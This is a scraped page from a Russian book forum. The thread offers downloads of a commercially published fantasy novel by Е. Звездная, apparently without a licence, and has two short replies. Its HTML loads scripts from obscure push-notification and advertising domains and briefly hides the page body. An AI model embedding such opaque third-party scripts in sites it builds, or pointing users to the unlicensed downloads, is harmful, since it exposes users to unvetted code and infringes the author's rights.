

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/
body_size: 14171
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/" />
	<meta name="description" content="Однозначно, обязательно к прочтению! Звездная Е.: Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд – Фэнтези. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/tayna-proklyatogo-gertsoga-2.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/" />
	<meta property="og:title" content="Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд" />
	<meta property="og:description" content="Однозначно, обязательно к прочтению! Звездная Е.: Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд – Фэнтези. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node61 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд"><input type="checkbox" name="type[post][thread_id]" value="74360"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Разное"><input type="checkbox" name="nodes[]" value="61"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-61" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/forums/other/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="forums/other/">Разное</a>", создана пользователем <a href="user/7576-maxxwell/" class="username" dir="auto">Maxxwell</a>, <a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/"><span class="DateTime" title="12 сен 2023 в 08:20">12 сен 2023</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-254180" class="message   " data-author="Maxxwell">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/7576-maxxwell/" class="avatar Av7576m" data-avatarhtml="true"><img src="data/avatars/m/7/7576.jpg?1456643919" width="96" height="96" alt="Maxxwell" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/7576-maxxwell/" class="username" dir="auto" itemprop="name">Maxxwell</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 22px"><i>Звездная Е.</i></span><br />
<span style="font-size: 26px"><i><b>Тайна проклятого герцога: Книга вторая. Герцогиня оттон Грэйд</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/tayna-proklyatogo-gertsoga-2.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/tayna-proklyatogo-gertsoga-2.jpg" /><br />
<br />
<i>Издательство: Эксмо<br />
Жанр: Фэнтези<br />
<br />
Качество: Хорошее<br />
Страниц: 384<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">Леди Ариэлле Уотторби, кажется, удалось невозможное. Несмотря на страшные слухи о незавидной участи невест героцога оттон Грэйда, она дожила до дня бракосочетания и стала герцогиней оттон Грэйд. Вот только факт свершившегося брака никак не назовешь хэппи-эндом, потому что супруг Ариэллы — самый могущественный в империи черный маг и обладатель несчетных сокровищ, подчиняющий себе самых своенравных духов, буквально окружен недоброжелателями и врагами. Молодая женщина понимает, что став герцогиней оттон Грэйд, она больше не может доверять даже тем, на кого раньше могла без сомнений положиться. Но чем сложнее паутина заговора, чем больше угроз жизни возникает, тем сильнее разгорается страсть, а вместе с ней любовь к тому, кого совсем недавно Ариэлла боялась.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="tayna-proklyatogo-gertsoga.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/tayna-proklyatogo-gertsoga-pdf.254180/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/tayna-proklyatogo-gertsoga-pdf.254180/" target="_blank" data-ofga-link>tayna-proklyatogo-gertsoga.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>5 101 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>10</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="tayna-proklyatogo-gertsoga.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/tayna-proklyatogo-gertsoga-fb2.254218/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/tayna-proklyatogo-gertsoga-fb2.254218/" target="_blank" data-ofga-link>tayna-proklyatogo-gertsoga.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>2 451 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>74</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="tayna-proklyatogo-gertsoga.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/tayna-proklyatogo-gertsoga-epub.254217/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/tayna-proklyatogo-gertsoga-epub.254217/" target="_blank" data-ofga-link>tayna-proklyatogo-gertsoga.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 299 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>38</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/7576-maxxwell/" class="username author" dir="auto">Maxxwell</a>,</span>
					<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="12 сен 2023 в 08:20">12 сен 2023</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/254180/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-254180"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-254181" class="message   " data-author="Sabre">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/7687-sabre/" class="avatar Av7687m" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_m.png" width="96" height="96" alt="Sabre" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/7687-sabre/" class="username" dir="auto" itemprop="name">Sabre</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Очень понравилось!!!)
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/7687-sabre/" class="username author" dir="auto">Sabre</a>,</span>
					<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/#post-254181" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="12 сен 2023 в 14:09">12 сен 2023</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/#post-254181" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/254181/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-254181"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-254182" class="message   " data-author="Wveik">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/7688-wveik/" class="avatar Av7688m" data-avatarhtml="true"><img src="data/avatars/m/7/7688.jpg?1466662652" width="96" height="96" alt="Wveik" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/7688-wveik/" class="username" dir="auto" itemprop="name">Wveik</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Спасибо!
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/7688-wveik/" class="username author" dir="auto">Wveik</a>,</span>
					<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/#post-254182" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="12 сен 2023 в 19:59">12 сен 2023</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/#post-254182" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/254182/permalink">#3</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-254182"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-74298" class="discussionListItem visible  " data-author="Petrubtsov">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/4555-petrubtsov/" class="avatar Av4555s" data-avatarhtml="true"><img src="data/avatars/s/4/4555.jpg?1431104060" width="48" height="48" alt="Petrubtsov" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/tayna-proklyatogo-gercoga-kniga-pervaya-ledi-ariella-uotorbi.74298/"
								class="PreviewTooltip"
								data-previewUrl="book/tayna-proklyatogo-gercoga-kniga-pervaya-ledi-ariella-uotorbi.74298/preview">Тайна проклятого герцога: Книга первая. Леди Ариэлла Уоторби</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/4555-petrubtsov/" class="username" dir="auto" title="Автор темы">Petrubtsov</a><span class="startDate">,
